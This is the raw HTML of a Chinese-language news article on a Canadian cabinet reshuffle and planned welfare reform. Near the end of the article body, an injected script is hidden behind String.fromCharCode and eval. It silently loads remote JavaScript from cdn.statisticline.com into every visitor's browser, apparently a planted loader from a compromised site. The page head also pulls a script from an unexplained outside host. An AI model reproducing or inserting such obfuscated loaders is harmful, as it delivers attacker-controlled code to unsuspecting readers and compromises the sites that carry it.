    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-10000 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月26日 星期一 23:02:16
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_b36 td_block_template_1">
<style>
/* custom css */
.tdi_1_b36.td-a-rec{
					text-align: center;
				}.tdi_1_b36 .td-element-style{
					z-index: -1;
				}.tdi_1_b36.td-a-rec-img{
				    text-align: left;
				}.tdi_1_b36.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_b36.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10000" class="post-10000 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">加拿大总理宣布调整内阁，将全面改革加拿大社会福利，救济穷人</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T17:15:34-04:00" >2020-08-19</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年8月19日】加拿大总理杜鲁多18日宣布调整内阁，现任副总理兼内务部长的弗里兰改任副总理兼财政部长，国会议员多米尼克·勒布朗现任加拿大枢密院主席，将被任命为内务部长，并何留枢密院主席一职。</p>
<p><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/08/23_120622I2.png" alt="" width="1200" height="673" /></p>
<p style="text-align: justify;">时任加拿大财政部长莫诺17日晚宣布辞职，表示自己不再是财政部长的合适人选，国家需要一名新财政部长解决新冠疫情造成的经济长期不确定问题，引领经济从疫情中复苏。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_3b5 td_block_template_1">
<style>
/* custom css */
.tdi_2_3b5.td-a-rec{
					text-align: center;
				}.tdi_2_3b5 .td-element-style{
					z-index: -1;
				}.tdi_2_3b5.td-a-rec-img{
				    text-align: left;
				}.tdi_2_3b5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_3b5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">消息人士透露，总理杜鲁多正在考虑全面改革加拿大的社会福利体系以及一系列经济措施，以配合他的气候环保目标。据路透社报道，在杜鲁多换掉了对财政持谨慎态度的财长之后，经济复苏计划和提振社会保障网络将专注于帮助那些受疫情冲击最重的人士。</p>
<p style="text-align: justify;">前财长莫尔诺于周一辞职后，杜鲁多于周二任命他的得力副手方慧兰出任新财长。莫尔诺辞职是因为与杜鲁多在开支计划上意见分歧。杜鲁多表示，疫情已经突显了社会的“根本性差距”（fundamental gaps），加拿大需要一个长期的复苏计划解决面对的问题。</p>
<p style="text-align: justify;">他在周二内阁重组后的记者会上说：“这是我们建设一个更具弹性的加拿大的机会，这是一个更健康，更安全，更绿色，更具竞争力的加拿大，一个更热情，更公平的加拿大。”</p>
<p style="text-align: justify;">杜鲁多于2015年上台，于去年大选中连任，组建少数政府。他是前总理皮埃尔杜鲁多的儿子。杜鲁多一直致力于推运社会项目，提升高收入者的税收，强调要抗击气候变化。他表示，将在9月份国会重开时提交施政报告，并寻求国会信任投票。如果投票未获通过，则将触发一场新的全国大选。加拿大经济遭受COVID-19疫情的重创。杜鲁多的政府已经花费数百亿元和各种措施来缓解疫情。但是政府至今没有制定全面的经济策略。自由党内对财政持保守态度的人士担心开支可能失控，并表示：“发钱的水笼头已经打开，这是最大的风险。”</p>
<p style="text-align: justify;">方慧兰是记者出身，曾任联邦外交部长，负责与美国谈判签署新北美贸易协定。她周二表示，想要一个绿色、公平和包容的重启计划。与方慧兰共事的自由党人士表示，她是社会干预主义者，因此她相信政府的力量，也相信将资金重新分配给最需要的人。</p>
<p style="text-align: justify;">加拿大本年度的预算赤字预计将达3432亿元，是二战以来最大的。杜鲁多说，政府不会放弃财政平衡，同时设法平衡经济不平等。</p>
<div style="text-align: justify;">原文链接：<a href="https://globalnews.ca/news/7285577/trudeau-planning-social-welfare-system-overhaul-sources/">https://globalnews.ca/news/7285577/trudeau-planning-social-welfare-system-overhaul-sources/</a></div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-10000 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">14,920</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_cc9 td_block_template_1">
<style>
/* custom css */
.tdi_3_cc9.td-a-rec{
					text-align: center;
				}.tdi_3_cc9 .td-element-style{
					z-index: -1;
				}.tdi_3_cc9.td-a-rec-img{
				    text-align: left;
				}.tdi_3_cc9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_cc9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/08/18/%e5%8d%8e%e4%ba%ba%e5%90%8c%e4%b9%a1%e6%80%bb%e4%bc%9a%e6%8d%a2%e5%b1%8a%e9%80%89%e4%b8%be%e9%a3%8e%e6%b3%a2%e6%8c%81%e7%bb%ad%ef%bc%8c%e5%9b%9b%e5%a4%a7%e5%90%8c%e4%b9%a1%e4%bc%9a%e5%8f%91%e5%a3%b0/">华人同乡总会换届选举风波持续，四大同乡会发声明宣布退出总会</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/08/19/%e7%a0%94%e7%a9%b6%ef%bc%9a%e6%96%b0%e5%86%a0%e7%97%85%e6%af%92%e5%85%a5%e4%be%b5%e4%ba%ba%e4%bd%93%e7%9a%84%e5%85%a5%e5%8f%a3%e6%89%be%e5%88%b0%e4%ba%86/">研究：新冠病毒入侵人体的“入口”找到了</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-08-19T17:15:34-04:00"><meta itemprop="dateModified" content="2020-08-19T17:15:34-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/08/19/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%80%bb%e7%90%86%e5%ae%a3%e5%b8%83%e8%b0%83%e6%95%b4%e5%86%85%e9%98%81%ef%bc%8c%e5%b0%86%e5%85%a8%e9%9d%a2%e6%94%b9%e9%9d%a9%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%a4%be%e4%bc%9a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="加拿大总理宣布调整内阁，将全面改革加拿大社会福利，救济穷人"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/08/23_120622I2.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="673"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697838c8bdc17
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
